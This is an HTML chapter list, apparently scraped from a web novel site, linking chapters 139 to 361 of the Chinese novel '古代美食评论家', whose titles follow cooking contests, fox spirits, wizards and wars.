						                                                                          						  						    <li><a title='古代美食评论家 一百三十九 收徒大计' href='/167_167911/5830167.html'>一百三十九 收徒大计</a></li>
						                                                                          						  							<li><a href="/167_167911/5830118.html" title="古代美食评论家 一百四十 传授刀法">一百四十 传授刀法</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百四十一 砸桌子的龙套大汉们" href="/167_167911/5830128.html">一百四十一 砸桌子的龙套大汉们</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百四十二 变戏法催熟' href='/167_167911/5830121.html'>一百四十二 变戏法催熟</a></li>
						                                                                          						  						    <li><a href='/167_167911/5830133.html' title='古代美食评论家 一百四十二 强扭瓜'>一百四十二 强扭瓜</a></li>
						                                                                          						  							<li><a href="/167_167911/5830199.html" title="古代美食评论家 一百四十四 君子刀">一百四十四 君子刀</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百四十五 擂台和面" href="/167_167911/5830190.html">一百四十五 擂台和面</a></li>
						                                                                          						  							<li><a href="/167_167911/5830194.html" title="古代美食评论家 一百四十六 我的刀啊">一百四十六 我的刀啊</a></li>
						                                                                          						  						    <li><a href='/167_167911/5830195.html' title='古代美食评论家 一百四十七 三师弟'>一百四十七 三师弟</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百四十八 九日擂台的真相' href='/167_167911/5830197.html'>一百四十八 九日擂台的真相</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百四十九 出城" href="/167_167911/5830213.html">一百四十九 出城</a></li>
						                                                                          						  							<li><a href="/167_167911/5830278.html" title="古代美食评论家 一百五十 旱莲草">一百五十 旱莲草</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百五十一 好刀' href='/167_167911/5830220.html'>一百五十一 好刀</a></li>
						                                                                          						  							<li><a href="/167_167911/5830221.html" title="古代美食评论家 一百五十二 莫问">一百五十二 莫问</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百五十三 暖州三冠" href="/167_167911/5830266.html">一百五十三 暖州三冠</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百五十四 教训' href='/167_167911/5830285.html'>一百五十四 教训</a></li>
						                                                                          						  						    <li><a href='/167_167911/5830295.html' title='古代美食评论家 一百五十五 入驻暖州'>一百五十五 入驻暖州</a></li>
						                                                                          						  							<li><a href="/167_167911/5830291.html" title="古代美食评论家 一百五十六 为国为民 不惜此身">一百五十六 为国为民 不惜此身</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百五十七 方法" href="/167_167911/5830290.html">一百五十七 方法</a></li>
						                                                                          						  							<li><a href="/167_167911/5830289.html" title="古代美食评论家 一百五十八 打狗">一百五十八 打狗</a></li>
						                                                                          						  						    <li><a href='/167_167911/5830297.html' title='古代美食评论家 一百五十九 神奇的味道'>一百五十九 神奇的味道</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百六十 豆芽菜' href='/167_167911/5830312.html'>一百六十 豆芽菜</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百六十一 整整齐齐" href="/167_167911/5830309.html">一百六十一 整整齐齐</a></li>
						                                                                          						  							<li><a href="/167_167911/5830349.html" title="古代美食评论家 一百六十二 根由">一百六十二 根由</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百六十三 被抓' href='/167_167911/5830375.html'>一百六十三 被抓</a></li>
						                                                                          						  							<li><a href="/167_167911/5830382.html" title="古代美食评论家 一百六十四 越狱">一百六十四 越狱</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百六十五 一夜忙碌" href="/167_167911/5830379.html">一百六十五 一夜忙碌</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百六十七 知府家后院' href='/167_167911/5830389.html'>一百六十七 知府家后院</a></li>
						                                                                          						  						    <li><a href='/167_167911/5830388.html' title='古代美食评论家 一百六十八 起卦'>一百六十八 起卦</a></li>
						                                                                          						  							<li><a href="/167_167911/5830393.html" title="古代美食评论家 一百六十九 算卦要因人而异">一百六十九 算卦要因人而异</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百七十 牢房半仙" href="/167_167911/5830405.html">一百七十 牢房半仙</a></li>
						                                                                          						  							<li><a href="/167_167911/5830394.html" title="古代美食评论家 一百七十 野菜">一百七十 野菜</a></li>
						                                                                          						  						    <li><a href='/167_167911/5830407.html' title='古代美食评论家 一百七十二 名气增长'>一百七十二 名气增长</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百七十三 一切尽在掌握中' href='/167_167911/5830428.html'>一百七十三 一切尽在掌握中</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百七十四 再算" href="/167_167911/5830451.html">一百七十四 再算</a></li>
						                                                                          						  							<li><a href="/167_167911/5830474.html" title="古代美食评论家 一百七十五 无罪释放">一百七十五 无罪释放</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百七十五 熬药的方法' href='/167_167911/5830507.html'>一百七十五 熬药的方法</a></li>
						                                                                          						  							<li><a href="/167_167911/5830502.html" title="古代美食评论家 一百七十七 阻拦">一百七十七 阻拦</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百七十八 暖州炒饭" href="/167_167911/5830503.html">一百七十八 暖州炒饭</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百七十九 夜晚的暖州城' href='/167_167911/5830483.html'>一百七十九 夜晚的暖州城</a></li>
						                                                                          						  						    <li><a href='/167_167911/5830479.html' title='古代美食评论家 一百八十 打赌'>一百八十 打赌</a></li>
						                                                                          						  							<li><a href="/167_167911/5830499.html" title="古代美食评论家 一百八十一 好诗">一百八十一 好诗</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百八十二 双标男们" href="/167_167911/5830494.html">一百八十二 双标男们</a></li>
						                                                                          						  							<li><a href="/167_167911/5830501.html" title="古代美食评论家 一百八十三 杜三娘子的味道">一百八十三 杜三娘子的味道</a></li>
						                                                                          						  						    <li><a href='/167_167911/5830572.html' title='古代美食评论家 一百八十四 酒令'>一百八十四 酒令</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百八十五 负值' href='/167_167911/5830573.html'>一百八十五 负值</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百八十六 狐狸" href="/167_167911/5830615.html">一百八十六 狐狸</a></li>
						                                                                          						  							<li><a href="/167_167911/5830617.html" title="古代美食评论家 一百八十七 神奇的味道">一百八十七 神奇的味道</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百八十八 黑气罩顶' href='/167_167911/5830660.html'>一百八十八 黑气罩顶</a></li>
						                                                                          						  							<li><a href="/167_167911/5830593.html" title="古代美食评论家 一百八十九 碎了一地的世界观">一百八十九 碎了一地的世界观</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百九十 除魔卫道士秋大侠" href="/167_167911/5830598.html">一百九十 除魔卫道士秋大侠</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百九十一 老鸭嫩鸭' href='/167_167911/5830597.html'>一百九十一 老鸭嫩鸭</a></li>
						                                                                          						  						    <li><a href='/167_167911/5830595.html' title='古代美食评论家 一百九十二 天下食材归天下人所用'>一百九十二 天下食材归天下人所用</a></li>
						                                                                          						  							<li><a href="/167_167911/5830614.html" title="古代美食评论家 一百九十三 取">一百九十三 取</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百九十四 会魔法的少年" href="/167_167911/5830655.html">一百九十四 会魔法的少年</a></li>
						                                                                          						  							<li><a href="/167_167911/5830673.html" title="古代美食评论家 一百九十五 进来容易、出去难">一百九十五 进来容易、出去难</a></li>
						                                                                          						  						    <li><a href='/167_167911/5830687.html' title='古代美食评论家 一百九十六 凌府'>一百九十六 凌府</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百九十七 高级私人酒会' href='/167_167911/5830683.html'>一百九十七 高级私人酒会</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百九十八 一掷千金的豪客们" href="/167_167911/5830692.html">一百九十八 一掷千金的豪客们</a></li>
						                                                                          						  							<li><a href="/167_167911/5830696.html" title="古代美食评论家 一百九十九 无题">一百九十九 无题</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百 误会' href='/167_167911/5830715.html'>二百 误会</a></li>
						                                                                          						  							<li><a href="/167_167911/5830707.html" title="古代美食评论家 二百零一 刘老头出题">二百零一 刘老头出题</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百零二 八宝葫芦鸭" href="/167_167911/5830758.html">二百零二 八宝葫芦鸭</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百零三 再开一局' href='/167_167911/5830749.html'>二百零三 再开一局</a></li>
						                                                                          						  						    <li><a href='/167_167911/5830769.html' title='古代美食评论家 二百零四 文思豆腐丝'>二百零四 文思豆腐丝</a></li>
						                                                                          						  							<li><a href="/167_167911/5830774.html" title="古代美食评论家 二百零五 品尝">二百零五 品尝</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百零六 可爱的你们" href="/167_167911/5830783.html">二百零六 可爱的你们</a></li>
						                                                                          						  							<li><a href="/167_167911/5830784.html" title="古代美食评论家 二百零七 请开始你的评论">二百零七 请开始你的评论</a></li>
						                                                                          						  						    <li><a href='/167_167911/5830818.html' title='古代美食评论家 二百零八 你看不到的未必不存在'>二百零八 你看不到的未必不存在</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百零九 琵琶对虾' href='/167_167911/5830787.html'>二百零九 琵琶对虾</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百一十 脆嫩相得益彰" href="/167_167911/5830799.html">二百一十 脆嫩相得益彰</a></li>
						                                                                          						  							<li><a href="/167_167911/5830814.html" title="古代美食评论家 二百一十一 温度">二百一十一 温度</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百一十二 挖墙脚' href='/167_167911/5830839.html'>二百一十二 挖墙脚</a></li>
						                                                                          						  							<li><a href="/167_167911/5830847.html" title="古代美食评论家 二百一十三 等待好诗">二百一十三 等待好诗</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百一十四 非我族类的东西不能要" href="/167_167911/5830868.html">二百一十四 非我族类的东西不能要</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百一十五 豆芽之谜' href='/167_167911/5830934.html'>二百一十五 豆芽之谜</a></li>
						                                                                          						  						    <li><a href='/167_167911/5830872.html' title='古代美食评论家 二百一十六 李子'>二百一十六 李子</a></li>
						                                                                          						  							<li><a href="/167_167911/5830876.html" title="古代美食评论家 二百一十七 传统戏码">二百一十七 传统戏码</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百一十八 同道中人" href="/167_167911/5830880.html">二百一十八 同道中人</a></li>
						                                                                          						  							<li><a href="/167_167911/5830893.html" title="古代美食评论家 二百一十九 宝物">二百一十九 宝物</a></li>
						                                                                          						  						    <li><a href='/167_167911/5830902.html' title='古代美食评论家 二百二十 品酒'>二百二十 品酒</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百二十一 清汤' href='/167_167911/5830903.html'>二百二十一 清汤</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百二十二 幻觉" href="/167_167911/5830926.html">二百二十二 幻觉</a></li>
						                                                                          						  							<li><a href="/167_167911/5830949.html" title="古代美食评论家 二百二十三 必须找到她">二百二十三 必须找到她</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百二十四 狐仙狐仙你在哪儿' href='/167_167911/5830953.html'>二百二十四 狐仙狐仙你在哪儿</a></li>
						                                                                          						  							<li><a href="/167_167911/5830965.html" title="古代美食评论家 二百二十五 煮汤的老妪">二百二十五 煮汤的老妪</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百二十六 肉芝" href="/167_167911/5830966.html">二百二十六 肉芝</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百二十七 刮树皮' href='/167_167911/5830971.html'>二百二十七 刮树皮</a></li>
						                                                                          						  						    <li><a href='/167_167911/5830993.html' title='古代美食评论家 二百二十八 狐族盛会'>二百二十八 狐族盛会</a></li>
						                                                                          						  							<li><a href="/167_167911/5830980.html" title="古代美食评论家 二百二十九 念族狐狸">二百二十九 念族狐狸</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百三十 狐女手中的美味" href="/167_167911/5831007.html">二百三十 狐女手中的美味</a></li>
						                                                                          						  							<li><a href="/167_167911/5831013.html" title="古代美食评论家 二百三十一 狐族的八卦">二百三十一 狐族的八卦</a></li>
						                                                                          						  						    <li><a href='/167_167911/5831016.html' title='古代美食评论家 二百三十一 再比'>二百三十一 再比</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百三十三 仙狐一族' href='/167_167911/5831032.html'>二百三十三 仙狐一族</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百三十四 寒潭" href="/167_167911/5831028.html">二百三十四 寒潭</a></li>
						                                                                          						  							<li><a href="/167_167911/5831059.html" title="古代美食评论家 二百三十五 蛇族">二百三十五 蛇族</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百三十六 殿下' href='/167_167911/5831061.html'>二百三十六 殿下</a></li>
						                                                                          						  							<li><a href="/167_167911/5831084.html" title="古代美食评论家 二百三十七 气运果">二百三十七 气运果</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百三十八 耀眼的大树" href="/167_167911/5831068.html">二百三十八 耀眼的大树</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百三十九 彪悍的气运果树' href='/167_167911/5831091.html'>二百三十九 彪悍的气运果树</a></li>
						                                                                          						  						    <li><a href='/167_167911/5831128.html' title='古代美食评论家 二百四十 违背牛顿定律'>二百四十 违背牛顿定律</a></li>
						                                                                          						  							<li><a href="/167_167911/5831115.html" title="古代美食评论家 二百四十一 人族气运不灭">二百四十一 人族气运不灭</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百四十二 狐族的烹饪手法" href="/167_167911/5831096.html">二百四十二 狐族的烹饪手法</a></li>
						                                                                          						  							<li><a href="/167_167911/5831124.html" title="古代美食评论家 二百四十三 烤野蛇的危害">二百四十三 烤野蛇的危害</a></li>
						                                                                          						  						    <li><a href='/167_167911/5831126.html' title='古代美食评论家 二百四十四 狐族各色食材'>二百四十四 狐族各色食材</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百四十五 传道狐族' href='/167_167911/5831160.html'>二百四十五 传道狐族</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百四十六 世界上最难吃的东西" href="/167_167911/5831158.html">二百四十六 世界上最难吃的东西</a></li>
						                                                                          						  							<li><a href="/167_167911/5831168.html" title="古代美食评论家 二百四十七 气运的代价">二百四十七 气运的代价</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百四十八 比刀' href='/167_167911/5831167.html'>二百四十八 比刀</a></li>
						                                                                          						  							<li><a href="/167_167911/5831183.html" title="古代美食评论家 二百四十九 调教小师弟">二百四十九 调教小师弟</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百五十 开门营业" href="/167_167911/5831187.html">二百五十 开门营业</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百五十一 金刚乌鸡' href='/167_167911/5831219.html'>二百五十一 金刚乌鸡</a></li>
						                                                                          						  						    <li><a href='/167_167911/5831205.html' title='古代美食评论家 二百五十二 练习'>二百五十二 练习</a></li>
						                                                                          						  							<li><a href="/167_167911/5831213.html" title="古代美食评论家 二百五十三 美味的豆芽回来了">二百五十三 美味的豆芽回来了</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百五十四 姑娘生猛" href="/167_167911/5831217.html">二百五十四 姑娘生猛</a></li>
						                                                                          						  							<li><a href="/167_167911/5831262.html" title="古代美食评论家 二百五十五 收徒要从娃娃抓起">二百五十五 收徒要从娃娃抓起</a></li>
						                                                                          						  						    <li><a href='/167_167911/5831260.html' title='古代美食评论家 二百五十六 挑战'>二百五十六 挑战</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百五十七 接受' href='/167_167911/5831277.html'>二百五十七 接受</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百五十八 暖州的老饕们" href="/167_167911/5831259.html">二百五十八 暖州的老饕们</a></li>
						                                                                          						  							<li><a href="/167_167911/5831269.html" title="古代美食评论家 二百五十九 拔毛">二百五十九 拔毛</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百六十 上菜' href='/167_167911/5831289.html'>二百六十 上菜</a></li>
						                                                                          						  							<li><a href="/167_167911/5831299.html" title="古代美食评论家 二百六十一 试菜">二百六十一 试菜</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百六十二 抢菜现场" href="/167_167911/5831308.html">二百六十二 抢菜现场</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百六十三 比试结果' href='/167_167911/5831312.html'>二百六十三 比试结果</a></li>
						                                                                          						  						    <li><a href='/167_167911/5831300.html' title='古代美食评论家 二百六十三 凉水'>二百六十三 凉水</a></li>
						                                                                          						  							<li><a href="/167_167911/5831356.html" title="古代美食评论家 二百六十五 出城">二百六十五 出城</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百六十六 襄王府" href="/167_167911/5831368.html">二百六十六 襄王府</a></li>
						                                                                          						  							<li><a href="/167_167911/5831357.html" title="古代美食评论家 二百六十七 循循善诱新徒弟">二百六十七 循循善诱新徒弟</a></li>
						                                                                          						  						    <li><a href='/167_167911/5831375.html' title='古代美食评论家 二百六十八 光盘襄王府'>二百六十八 光盘襄王府</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百六十九 当初的味道' href='/167_167911/5831369.html'>二百六十九 当初的味道</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百七十 劳动是不可能劳动的" href="/167_167911/5831383.html">二百七十 劳动是不可能劳动的</a></li>
						                                                                          						  							<li><a href="/167_167911/5831407.html" title="古代美食评论家 二百七十一 圈套">二百七十一 圈套</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百七十二 挑拨' href='/167_167911/5831405.html'>二百七十二 挑拨</a></li>
						                                                                          						  							<li><a href="/167_167911/5831397.html" title="古代美食评论家 二百七十三 不受欢迎的评论家">二百七十三 不受欢迎的评论家</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百七十四 上船" href="/167_167911/5831389.html">二百七十四 上船</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百七十五 翻船' href='/167_167911/5831481.html'>二百七十五 翻船</a></li>
						                                                                          						  						    <li><a href='/167_167911/5831486.html' title='古代美食评论家 二百七十六 替死鬼'>二百七十六 替死鬼</a></li>
						                                                                          						  							<li><a href="/167_167911/5831485.html" title="古代美食评论家 二百七十六 书生的幻想">二百七十六 书生的幻想</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百七十八 出逃" href="/167_167911/5831475.html">二百七十八 出逃</a></li>
						                                                                          						  							<li><a href="/167_167911/5831476.html" title="古代美食评论家 二百七十九 徐水城">二百七十九 徐水城</a></li>
						                                                                          						  						    <li><a href='/167_167911/5831567.html' title='古代美食评论家 二百八十 面窝'>二百八十 面窝</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百八十一 开店' href='/167_167911/5836934.html'>二百八十一 开店</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百八十二 磨练技艺" href="/167_167911/5831455.html">二百八十二 磨练技艺</a></li>
						                                                                          						  							<li><a href="/167_167911/5831513.html" title="古代美食评论家 二百八十三 比较">二百八十三 比较</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百八十四 参悟' href='/167_167911/5831460.html'>二百八十四 参悟</a></li>
						                                                                          						  							<li><a href="/167_167911/5831515.html" title="古代美食评论家 二百八十五 传下技艺">二百八十五 传下技艺</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百八十六 回家" href="/167_167911/5831548.html">二百八十六 回家</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百八十七 二师兄' href='/167_167911/5831760.html'>二百八十七 二师兄</a></li>
						                                                                          						  						    <li><a href='/167_167911/5831565.html' title='古代美食评论家 二百八十八 夏天之后的赵爹爹'>二百八十八 夏天之后的赵爹爹</a></li>
						                                                                          						  							<li><a href="/167_167911/5831596.html" title="古代美食评论家 二百八十九 拔除">二百八十九 拔除</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百九十 地下湖泊" href="/167_167911/5831577.html">二百九十 地下湖泊</a></li>
						                                                                          						  							<li><a href="/167_167911/5831573.html" title="古代美食评论家 二百九十一 挖井">二百九十一 挖井</a></li>
						                                                                          						  						    <li><a href='/167_167911/5831605.html' title='古代美食评论家 二百九十二 大时代前奏'>二百九十二 大时代前奏</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百九十三 巨石拦路' href='/167_167911/5831607.html'>二百九十三 巨石拦路</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百九十四 出水" href="/167_167911/5831620.html">二百九十四 出水</a></li>
						                                                                          						  							<li><a href="/167_167911/5831659.html" title="古代美食评论家 二百九十五 秋天">二百九十五 秋天</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百九十六 窦家寨的强盗们' href='/167_167911/5831660.html'>二百九十六 窦家寨的强盗们</a></li>
						                                                                          						  							<li><a href="/167_167911/5831667.html" title="古代美食评论家 二百九十七 上山">二百九十七 上山</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二百九十八 深呼吸" href="/167_167911/5831672.html">二百九十八 深呼吸</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二百九十九 仙狐族的村庄' href='/167_167911/5831680.html'>二百九十九 仙狐族的村庄</a></li>
						                                                                          						  						    <li><a href='/167_167911/5831693.html' title='古代美食评论家 三百 驱兽巫师'>三百 驱兽巫师</a></li>
						                                                                          						  							<li><a href="/167_167911/5831705.html" title="古代美食评论家 三百零一 消息">三百零一 消息</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 三百零二 非人" href="/167_167911/5831717.html">三百零二 非人</a></li>
						                                                                          						  							<li><a href="/167_167911/5831731.html" title="古代美食评论家 三百零二 人皮大军">三百零二 人皮大军</a></li>
						                                                                          						  						    <li><a href='/167_167911/5831756.html' title='古代美食评论家 三百零四 撤退'>三百零四 撤退</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 三百零五 敌后游击战' href='/167_167911/5831764.html'>三百零五 敌后游击战</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 三百零六 人皮兵的弱点" href="/167_167911/5831769.html">三百零六 人皮兵的弱点</a></li>
						                                                                          						  							<li><a href="/167_167911/5831767.html" title="古代美食评论家 三百零七 遇故人">三百零七 遇故人</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 三百零八 乱军中的雪姑娘' href='/167_167911/5831785.html'>三百零八 乱军中的雪姑娘</a></li>
						                                                                          						  							<li><a href="/167_167911/5831796.html" title="古代美食评论家 三百零九 在敌军中做厨娘">三百零九 在敌军中做厨娘</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 三百一十 襄军" href="/167_167911/5831801.html">三百一十 襄军</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 三百一十一 相遇' href='/167_167911/5831809.html'>三百一十一 相遇</a></li>
						                                                                          						  						    <li><a href='/167_167911/5831840.html' title='古代美食评论家 三百一十二 借兵'>三百一十二 借兵</a></li>
						                                                                          						  							<li><a href="/167_167911/5831845.html" title="古代美食评论家 三百一十三 对敌">三百一十三 对敌</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 三百一十四 退敌之策" href="/167_167911/5831863.html">三百一十四 退敌之策</a></li>
						                                                                          						  							<li><a href="/167_167911/5831869.html" title="古代美食评论家 三百一十五 逃兵">三百一十五 逃兵</a></li>
						                                                                          						  						    <li><a href='/167_167911/5831871.html' title='古代美食评论家 三百一十六 锦成将军'>三百一十六 锦成将军</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 三百一十七 夜袭' href='/167_167911/5831868.html'>三百一十七 夜袭</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 三百一十八 黄铭" href="/167_167911/5831942.html">三百一十八 黄铭</a></li>
						                                                                          						  							<li><a href="/167_167911/5831886.html" title="古代美食评论家 三百一十八 好酒如斯">三百一十八 好酒如斯</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 三百二十 鸠鹰之战' href='/167_167911/5831902.html'>三百二十 鸠鹰之战</a></li>
						                                                                          						  							<li><a href="/167_167911/5831897.html" title="古代美食评论家 三百二十一 真正吃饭的宴席">三百二十一 真正吃饭的宴席</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 三百二十二 宴无好宴" href="/167_167911/5831948.html">三百二十二 宴无好宴</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 三百二十三 素手做羹汤' href='/167_167911/5831958.html'>三百二十三 素手做羹汤</a></li>
						                                                                          						  						    <li><a href='/167_167911/5831976.html' title='古代美食评论家 三百二十四 莫名其妙的胜利'>三百二十四 莫名其妙的胜利</a></li>
						                                                                          						  							<li><a href="/167_167911/5831955.html" title="古代美食评论家 三百二十五 解除诅咒">三百二十五 解除诅咒</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 三百二十五 撤兵" href="/167_167911/5831966.html">三百二十五 撤兵</a></li>
						                                                                          						  							<li><a href="/167_167911/5831969.html" title="古代美食评论家 三百二十七 痛饮">三百二十七 痛饮</a></li>
						                                                                          						  						    <li><a href='/167_167911/5831977.html' title='古代美食评论家 三百二十八 帝京'>三百二十八 帝京</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 三百二十九 师父' href='/167_167911/5831996.html'>三百二十九 师父</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 三百三十 赴宴" href="/167_167911/5832031.html">三百三十 赴宴</a></li>
						                                                                          						  							<li><a href="/167_167911/5832034.html" title="古代美食评论家 三百三十一 问询">三百三十一 问询</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 三百三十二 和亲' href='/167_167911/5832056.html'>三百三十二 和亲</a></li>
						                                                                          						  							<li><a href="/167_167911/5832063.html" title="古代美食评论家 三百三十三 郡主有意否">三百三十三 郡主有意否</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 三百三十四 心慌" href="/167_167911/5832105.html">三百三十四 心慌</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 三百三十五 准备' href='/167_167911/5832058.html'>三百三十五 准备</a></li>
						                                                                          						  						    <li><a href='/167_167911/5832065.html' title='古代美食评论家 三百三十六 西出蓝山无故人'>三百三十六 西出蓝山无故人</a></li>
						                                                                          						  							<li><a href="/167_167911/5832067.html" title="古代美食评论家 三百三十七 西行路">三百三十七 西行路</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 三百三十八 太阳王" href="/167_167911/5832076.html">三百三十八 太阳王</a></li>
						                                                                          						  							<li><a href="/167_167911/5832113.html" title="古代美食评论家 三百三十九 西巫王都">三百三十九 西巫王都</a></li>
						                                                                          						  						    <li><a href='/167_167911/5832112.html' title='古代美食评论家 三百四十 宴会'>三百四十 宴会</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 三百四十一 宴席比试' href='/167_167911/5832149.html'>三百四十一 宴席比试</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 三百四十二 武林高手" href="/167_167911/5832145.html">三百四十二 武林高手</a></li>
						                                                                          						  							<li><a href="/167_167911/5832154.html" title="古代美食评论家 三百四十三 高压锅">三百四十三 高压锅</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 三百四十四 乱国之策' href='/167_167911/5832157.html'>三百四十四 乱国之策</a></li>
						                                                                          						  							<li><a href="/167_167911/5832152.html" title="古代美食评论家 三百四十五 红珊瑚">三百四十五 红珊瑚</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 三百四十六 财帛动人心" href="/167_167911/5832170.html">三百四十六 财帛动人心</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 三百四十七 废黜' href='/167_167911/5832215.html'>三百四十七 废黜</a></li>
						                                                                          						  						    <li><a href='/167_167911/5832193.html' title='古代美食评论家 三百四十八 黑森林'>三百四十八 黑森林</a></li>
						                                                                          						  							<li><a href="/167_167911/5832194.html" title="古代美食评论家 三百四十九 巫厨">三百四十九 巫厨</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 三百四十九 黑水草" href="/167_167911/5832248.html">三百四十九 黑水草</a></li>
						                                                                          						  							<li><a href="/167_167911/5832253.html" title="古代美食评论家 三百五十一 为民除害">三百五十一 为民除害</a></li>
						                                                                          						  						    <li><a href='/167_167911/5832242.html' title='古代美食评论家 三百五十一 李光晕算卦'>三百五十一 李光晕算卦</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 三百五十三 巫师们的基地' href='/167_167911/5832237.html'>三百五十三 巫师们的基地</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 三百五十四 探索巫师的地下王国" href="/167_167911/5832254.html">三百五十四 探索巫师的地下王国</a></li>
						                                                                          						  							<li><a href="/167_167911/5832293.html" title="古代美食评论家 三百五十五 宝库">三百五十五 宝库</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 三百五十六 大利器' href='/167_167911/5832267.html'>三百五十六 大利器</a></li>
						                                                                          						  							<li><a href="/167_167911/5832308.html" title="古代美食评论家 三百五十七 胖虫子">三百五十七 胖虫子</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 三百五十七 巫树" href="/167_167911/5832281.html">三百五十七 巫树</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 三百五十九 意外灭了整个巫教' href='/167_167911/5832331.html'>三百五十九 意外灭了整个巫教</a></li>
						                                                                          						  						    <li><a href='/167_167911/5832348.html' title='古代美食评论家 三百五十九 西巫内乱'>三百五十九 西巫内乱</a></li>
						                                                                          						  							<li><a href="/167_167911/5832337.html" title="古代美食评论家 三百六十一 战事四起">三百六十一 战事四起</a></li>
